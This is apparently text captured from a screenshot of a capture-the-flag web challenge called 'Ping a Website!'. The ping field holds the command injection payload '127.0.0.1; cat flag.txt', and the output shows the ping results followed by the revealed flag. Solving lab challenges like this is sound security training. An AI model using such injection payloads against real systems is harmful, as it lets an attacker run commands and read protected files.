 34.130.180.82:53967
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Ping a Website! 🏓
127.0.0.1; cat flag.txt Ping!
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms 64 bytes from 127.0.0.1: icmp_seq=2
transmitted, 3 received, 0% packet loss, time 2027ms rtt min/avg/max/mdev = 0.026/0.032/0.045/0.008 ms LITCTF{I_sh0uld_b3_m0r3_c4r3ful}